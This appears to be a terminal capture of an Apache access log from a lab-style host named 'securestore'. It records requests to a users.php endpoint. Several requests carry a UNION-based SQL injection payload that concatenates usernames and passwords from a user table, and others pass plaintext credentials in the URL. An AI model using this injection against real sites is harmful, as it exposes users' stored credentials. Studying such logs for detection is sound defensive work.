 ecurestore@securestore:~$ tail -f /var/log/apache2/access.log
0.0.2.2 - - [28/Aug/2023:19:28:03 +0800] "GET /v1/users.php?format=json&token=212174768840da1c6a1604c8b485a0ee'union+select+1,group_concat(username,0x3a,pas
word),3,4,5+from+user--+" 200 128 "-" "-"
0.0.2.2 - - [28/Aug/2023:19:28:03 +0800] "GET /v1/users.php?format=json&token=212174768840da1c6a1604c8b485a0ee'union+select+1,group_concat(username,0x3a,pas
word),3,4,5+from+user--+" 200 128 "-" "-"
0.0.2.2 - - [28/Aug/2023:19:28:10 +0800] "GET /v1/users.php?format=json&token=212174768840da1c6a1604c8b485a0ee" 200 159 "-" "-"
0.0.2.2 - - [28/Aug/2023:19:28:10 +0800] "GET /v1/users.php?format=json&token=212174768840da1c6a1604c8b485a0ee" 200 159 "-" "-"
0.0.2.2 - - [28/Aug/2023:19:28:11 +0800] "GET /v1/users.php?format=json&token=212174768840da1c6a1604c8b485a0ee" 200 159 "-" "-"
0.0.2.2 - - [28/Aug/2023:19:28:11 +0800] "GET /v1/users.php?format=json&token=212174768840da1c6a1604c8b485a0ee" 200 159 "-" "-"
0.0.2.2 - - [28/Aug/2023:19:28:11 +0800] "GET /v1/users.php?format=json&token=212174768840da1c6a1604c8b485a0ee" 200 159 "-" "-"
0.0.2.2 - - [28/Aug/2023:19:28:18 +0800] "GET /v1/users.php?format=json&token=212174768840da1c6a1604c8b485a0ee HTTP/1.1" 200 334 "-" "Mozilla/5.0 (X11; Linu
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36"
0.0.2.2 - - [28/Aug/2023:19:28:35 +0800] "GET /v1/users.php?format=json&token='union+select+1,group_concat(username,0x3a,password),3,4,5+from+user--+ HTTP/1
1" 200 303 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36"
0.0.2.2 - - [28/Aug/2023:21:23:15 +0800] "GET /v1/users.php?format=json&username=securestore&password=securestore HTTP/1.1" 200 309 "-" "Mozilla/5.0 (X11; L
nux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36"
0.0.2.2 - - [28/Aug/2023:21:24:13 +0800] "GET /v1/users.php?format=json&username=securestore&password=securestore HTTP/1.1" 200 309 "-" "Mozilla/5.0 (X11; L
nux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36"